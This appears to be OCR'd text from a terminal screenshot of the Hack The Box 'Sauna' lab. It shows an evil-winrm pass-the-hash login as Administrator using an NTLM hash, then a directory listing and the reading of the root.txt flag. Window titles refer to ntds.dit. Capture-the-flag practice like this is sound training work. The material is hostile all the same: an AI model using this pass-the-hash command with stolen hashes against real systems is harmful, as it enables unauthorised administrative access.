 Applications Places System
Menu
Fri Jun 19, 04:33
Terminal -
File Edit View Terminal Tabs Help
┌─[mayomacam@parrot]─[~/hackthebox/sauna]
└──╼ $evil-winrm -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff -i 10.10.10.175
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls -h
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hsl 1/22/2020 9:32 PM My Music
d--hsl 1/22/2020 9:32 PM My Pictures
d--hsl 1/22/2020 9:32 PM My Videos
-a-hs- 1/23/2020 3:11 PM 402 desktop.ini
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> cat root.txt
f3ee04965c68257382e31502cc5e881f
*Evil-WinRM* PS C:\Users\Administrator\desktop>
Terminal -
Video: ntds.dit: ...
[Parrot Termin...
[Terminal - ]
[magic]
[*admin.txt (~/...
[Terminal - ]
[Screenshot at ...